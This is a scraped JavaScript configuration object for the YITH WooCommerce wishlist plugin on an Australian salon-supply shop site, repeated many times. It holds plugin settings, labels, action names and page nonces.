var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
